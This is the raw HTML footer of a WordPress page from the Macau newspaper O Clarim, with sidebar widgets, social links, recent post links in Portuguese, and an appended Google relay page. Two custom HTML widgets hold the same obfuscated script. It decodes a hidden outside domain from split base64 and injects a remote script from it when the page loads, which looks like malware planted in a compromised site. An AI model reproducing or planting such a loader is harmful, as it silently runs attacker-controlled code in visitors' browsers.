										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/">CAUSA DE BEATIFICAÇÃO DO PADRE GAETANO NICOSIA: SUPERIOR PROVINCIAL DA CONGREGAÇÃO SALESIANA NA CHINA, FALOU A’O CLARIM</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 157
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="sOqS7olgopaua5y_j4xl6Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="sOqS7olgopaua5y_j4xl6Q"></script></body></html>